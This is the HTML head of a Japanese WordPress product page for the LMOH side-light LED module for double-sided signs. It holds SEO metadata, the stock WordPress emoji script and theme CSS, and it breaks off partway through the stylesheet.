

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://effectcorp.com/attractive_light/stwl01/lmoh/
body_size: 78287
content:
<!DOCTYPE html>
<html class="pc" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width,initial-scale=1.0">

<meta name="description" content="両面看板に最適なサイドライト用LEDモジュール。側面フレームに設置することで両面発光を実現します。">
<link rel="shortcut icon" href="https://effectcorp.com/wp2/wp-content/uploads/ef.png">
<link rel="pingback" href="https://effectcorp.com/wp2/xmlrpc.php">
<meta name="description" content="両面看板に最適なサイドライト用LEDモジュール。 側面フレームに設置することで両面発光を実現します。" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>LMOH | 光学LEDモジュールの株式会社イフェクト</title>
	<meta name="description" content="両面看板に最適なサイドライト用LEDモジュール。 側面フレームに設置することで両面発光を実現します。" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://effectcorp.com/attractive_light/stwl01/lmoh/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="光学LEDモジュールの株式会社イフェクト | 光を創り、効果を照らす" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="LMOH | 光学LEDモジュールの株式会社イフェクト" />
		<meta property="og:description" content="両面看板に最適なサイドライト用LEDモジュール。 側面フレームに設置することで両面発光を実現します。" />
		<meta property="og:url" content="https://effectcorp.com/attractive_light/stwl01/lmoh/" />
		<meta property="article:published_time" content="2019-01-29T02:42:41+00:00" />
		<meta property="article:modified_time" content="2019-02-11T10:11:01+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="LMOH | 光学LEDモジュールの株式会社イフェクト" />
		<meta name="twitter:description" content="両面看板に最適なサイドライト用LEDモジュール。 側面フレームに設置することで両面発光を実現します。" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/effectcorp.com\/attractive_light\/stwl01\/lmoh\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/effectcorp.com#listItem","position":1,"name":"Home","item":"https:\/\/effectcorp.com","nextItem":{"@type":"ListItem","@id":"https:\/\/effectcorp.com\/attractive_light\/#listItem","name":"\u9b45\u305b\u308b\u5149"}},{"@type":"ListItem","@id":"https:\/\/effectcorp.com\/attractive_light\/#listItem","position":2,"name":"\u9b45\u305b\u308b\u5149","item":"https:\/\/effectcorp.com\/attractive_light\/","nextItem":{"@type":"ListItem","@id":"https:\/\/effectcorp.com\/attractive_light\/stwl01\/#listItem","name":"\u30b5\u30a4\u30f3\u30c7\u30a3\u30b9\u30d7\u30ec\u30a4\u7528LED"},"previousItem":{"@type":"ListItem","@id":"https:\/\/effectcorp.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/effectcorp.com\/attractive_light\/stwl01\/#listItem","position":3,"name":"\u30b5\u30a4\u30f3\u30c7\u30a3\u30b9\u30d7\u30ec\u30a4\u7528LED","item":"https:\/\/effectcorp.com\/attractive_light\/stwl01\/","nextItem":{"@type":"ListItem","@id":"https:\/\/effectcorp.com\/attractive_light\/stwl01\/lmoh\/#listItem","name":"LMOH"},"previousItem":{"@type":"ListItem","@id":"https:\/\/effectcorp.com\/attractive_light\/#listItem","name":"\u9b45\u305b\u308b\u5149"}},{"@type":"ListItem","@id":"https:\/\/effectcorp.com\/attractive_light\/stwl01\/lmoh\/#listItem","position":4,"name":"LMOH","previousItem":{"@type":"ListItem","@id":"https:\/\/effectcorp.com\/attractive_light\/stwl01\/#listItem","name":"\u30b5\u30a4\u30f3\u30c7\u30a3\u30b9\u30d7\u30ec\u30a4\u7528LED"}}]},{"@type":"Organization","@id":"https:\/\/effectcorp.com\/#organization","name":"\u5149\u5b66LED\u30e2\u30b8\u30e5\u30fc\u30eb\u306e\u682a\u5f0f\u4f1a\u793e\u30a4\u30d5\u30a7\u30af\u30c8","description":"\u5149\u3092\u5275\u308a\u3001\u52b9\u679c\u3092\u7167\u3089\u3059","url":"https:\/\/effectcorp.com\/"},{"@type":"WebPage","@id":"https:\/\/effectcorp.com\/attractive_light\/stwl01\/lmoh\/#webpage","url":"https:\/\/effectcorp.com\/attractive_light\/stwl01\/lmoh\/","name":"LMOH | \u5149\u5b66LED\u30e2\u30b8\u30e5\u30fc\u30eb\u306e\u682a\u5f0f\u4f1a\u793e\u30a4\u30d5\u30a7\u30af\u30c8","description":"\u4e21\u9762\u770b\u677f\u306b\u6700\u9069\u306a\u30b5\u30a4\u30c9\u30e9\u30a4\u30c8\u7528LED\u30e2\u30b8\u30e5\u30fc\u30eb\u3002 \u5074\u9762\u30d5\u30ec\u30fc\u30e0\u306b\u8a2d\u7f6e\u3059\u308b\u3053\u3068\u3067\u4e21\u9762\u767a\u5149\u3092\u5b9f\u73fe\u3057\u307e\u3059\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/effectcorp.com\/#website"},"breadcrumb":{"@id":"https:\/\/effectcorp.com\/attractive_light\/stwl01\/lmoh\/#breadcrumblist"},"datePublished":"2019-01-29T11:42:41+09:00","dateModified":"2019-02-11T19:11:01+09:00"},{"@type":"WebSite","@id":"https:\/\/effectcorp.com\/#website","url":"https:\/\/effectcorp.com\/","name":"\u5149\u5b66LED\u30e2\u30b8\u30e5\u30fc\u30eb\u306e\u682a\u5f0f\u4f1a\u793e\u30a4\u30d5\u30a7\u30af\u30c8","description":"\u5149\u3092\u5275\u308a\u3001\u52b9\u679c\u3092\u7167\u3089\u3059","inLanguage":"ja","publisher":{"@id":"https:\/\/effectcorp.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.sakura.ne.jp' />
<link rel="alternate" type="application/rss+xml" title="光学LEDモジュールの株式会社イフェクト &raquo; フィード" href="https://effectcorp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="光学LEDモジュールの株式会社イフェクト &raquo; コメントフィード" href="https://effectcorp.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/effectcorp.com\/wp2\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;600" rel="stylesheet">
<link rel='stylesheet' id='style-css' href='https://effectcorp.com/wp2/wp-content/themes/venus_tcd038-child/style.css?ver=6.8.3' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://effectcorp.com/wp2/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://effectcorp.com/wp2/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='caterhamcomputing-cc-child-pages-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ccchildpagescss-css' href='https://effectcorp.com/wp2/wp-content/plugins/cc-child-pages/includes/css/styles.css?ver=1.43' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tcdce-editor-css' href='https://effectcorp.com/wp2/wp-content/plugins/tcd-classic-editor/assets/css/editor.css?ver=1765181885' type='text/css' media='all' />
<style id='tcdce-editor-inline-css' type='text/css'>
.custom_h2{--tcdce-h2-font-size-pc:28px;--tcdce-h2-font-size-sp:22px;--tcdce-h2-text-align:center;--tcdce-h2-font-weight:var(--tcdce-opt-font-weight-bold);--tcdce-h2-font-color:#000000;--tcdce-h2-font-family:var(--tcdce-opt-font-type-sans-serif);--tcdce-h2-content-width:100%;--tcdce-h2-background:initial;--tcdce-h2-background-color:#3c3c3c;--tcdce-h2-background-gradation-color1:#CEE4FD;--tcdce-h2-background-gradation-color2:#FFB5F9;--tcdce-h2-border-style:hidden;--tcdce-h2-border-position:var(--tcdce-h2-border-width);--tcdce-h2-border-width:0px;--tcdce-h2-border-color:#000000;--tcdce-h2-border-gradation-color1:#FF0000;--tcdce-h2-border-gradation-color2:#FFD41D;--tcdce-h2-element-background:initial;--tcdce-h2-element-color:#000000;--tcdce-h2-element-gradation-color1:#9890e3;--tcdce-h2-element-gradation-color2:#b1f4cf;--tcdce-h2-element-image-url:;--tcdce-h2-element-inset-inline:var(--tcdce-opt-inset-inline-left);--tcdce-h2-element-inset-block:var(--tcdce-opt-inset-block-top);--tcdce-h2-element-size-w-pc:50px;--tcdce-h2-element-size-w-sp:0px;--tcdce-h2-element-size-h-pc:50px;--tcdce-h2-element-size-h-sp:0px;--tcdce-h2-padding-pc:0px;--tcdce-h2-padding-sp:0px;--tcdce-h2-padding-top-pc:0px;--tcdce-h2-padding-top-sp:0px;--tcdce-h2-padding-right-pc:0px;--tcdce-h2-padding-right-sp:0px;--tcdce-h2-padding-bottom-pc:0px;--tcdce-h2-padding-bottom-sp:0px;--tcdce-h2-padding-left-pc:0px;--tcdce-h2-padding-left-sp:0px;--tcdce-h2-margin-top-pc:100px;--tcdce-h2-margin-top-sp:50px;--tcdce-h2-margin-bottom-pc:40px;--tcdce-h2-margin-bottom-sp:20px;}.custom_h3{--tcdce-h3-font-size-pc:24px;--tcdce-h3-font-size-sp:20px;--tcdce-h3-text-align:left;--tcdce-h3-font-weight:var(--tcdce-opt-font-weight-bold);--tcdce-h3-font-color:#000000;--tcdce-h3-font-family:var(--tcdce-opt-font-type-sans-serif);--tcdce-h3-content-width:100%;--tcdce-h3-background:initial;--tcdce-h3-background-color:#3c3c3c;--tcdce-h3-background-gradation-color1:#CEE4FD;--tcdce-h3-background-gradation-color2:#FFB5F9;--tcdce-h3-border-style:hidden;--tcdce-h3-border-position:var(--tcdce-h3-border-width);--tcdce-h3-border-width:0px;--tcdce-h3-border-color:#000000;--tcdce-h3-border-gradation-color1:#FF0000;--tcdce-h3-border-gradation-color2:#FFD41D;--tcdce-h3-element-background:initial;--tcdce-h3-element-color:#000000;--tcdce-h3-element-gradation-color1:#9890e3;--tcdce-h3-element-gradation-color2:#b1f4cf;--tcdce-h3-element-image-url:;--tcdce-h3-element-inset-inline:var(--tcdce-opt-inset-inline-left);--tcdce-h3-element-inset-block:var(--tcdce-opt-inset-block-top);--tcdce-h3-element-size-w-pc:50px;--tcdce-h3-element-size-w-sp:0px;--tcdce-h3-element-size-h-pc:50px;--tcdce-h3-element-size-h-sp:0px;--tcdce-h3-padding-pc:0px;--tcdce-h3-padding-sp:0px;--tcdce-h3-padding-top-pc:0px;--tcdce-h3-padding-top-sp:0px;--tcdce-h3-padding-right-pc:0px;--tcdce-h3-padding-right-sp:0px;--tcdce-h3-padding-bottom-pc:0px;--tcdce-h3-padding-bottom-sp:0px;--tcdce-h3-padding-left-pc:0px;--tcdce-h3-padding-left-sp:0px;--tcdce-h3-margin-top-pc:80px;--tcdce-h3-margin-top-sp:50px;--tcdce-h3-margin-bottom-pc:40px;--tcdce-h3-margin-bottom-sp:20px;}.custom_h4{--tcdce-h4-font-size-pc:22px;--tcdce-h4-font-size-sp:18px;--tcdce-h4-text-align:left;--tcdce-h4-font-weight:var(--tcdce-opt-font-weight-bold);--tcdce-h4-font-color:#000000;--tcdce-h4-font-family:var(--tcdce-opt-font-type-sans-serif);--tcdce-h4-content-width:100%;--tcdce-h4-background:initial;--tcdce-h4-background-color:#3c3c3c;--tcdce-h4-background-gradation-color1:#CEE4FD;--tcdce-h4-background-gradation-color2:#FFB5F9;--tcdce-h4-border-style:hidden;--tcdce-h4-border-position:var(--tcdce-h4-border-width);--tcdce-h4-border-width:0px;--tcdce-h4-border-color:#000000;--tcdce-h4-border-gradation-color1:#FF0000;--tcdce-h4-border-gradation-color2:#FFD41D;--tcdce-h4-element-background:initial;--tcdce-h4-element-color:#000000;--tcdce-h4-element-gradation-color1:#9890e3;--tcdce-h4-element-gradation-color2:#b1f4cf;--tcdce-h4-element-image-url:;--tcdce-h4-element-inset-inline:var(--tcdce-opt-inset-inline-left);--tcdce-h4-element-inset-block:var(--tcdce-opt-inset-block-top);--tcdce-h4-element-size-w-pc:50px;--tcdce-h4-element-size-w-sp:0px;--tcdce-h4-element-size-h-pc:50px;--tcdce-h4-element-size-h-sp:0px;--tcdce-h4-padding-pc:0px;--tcdce-h4-padding-sp:0px;--tcdce-h4-padding-top-pc:0px;--tcdce-h4-padding-top-sp:0px;--tcdce-h4-padding-right-pc:0px;--tcdce-h4-padding-right-sp:0px;--tcdce-h4-padding-bottom-pc:0px;--tcdce-h4-padding-bottom-sp:0px;--tcdce-h4-padding-left-pc:0px;--tcdce-h4-padding-left-sp:0px;--tcdce-h4-margin-top-pc:60px;--tcdce-h4-margin-top-sp:40px;--tcdce-h4-margin-bottom-pc:40px;--tcdce-h4-margin-bottom-sp:20px;}.custom_h5{--tcdce-h5-font-size-pc:20px;--tcdce-h5-font-size-sp:16px;--tcdce-h5-text-align:left;--tcdce-h5-font-weight:var(--tcdce-opt-font-weight-bold);--tcdce-h5-font-color:#000000;--tcdce-h5-font-family:var(--tcdce-opt-font-type-sans-serif);--tcdce-h5-content-width:100%;--tcdce-h5-background:initial;--tcdce-h5-background-color:#3c3c3c;--tcdce-h5-background-gradation-color1:#CEE4FD;--tcdce-h5-background-gradation-color2:#FFB5F9;--tcdce-h5-border-style:hidden;--tcdce-h5-border-position:var(--tcdce-h5-border-width);--tcdce-h5-border-width:0px;--tcdce-h5-border-color:#000000;--tcdce-h5-border-gradation-color1:#FF0000;--tcdce-h5-border-gradation-color2:#FFD41D;--tcdce-h5-element-background:initial;--tcdce-h5-element-color:#000000;--tcdce-h5-element-gradation-color1:#9890e3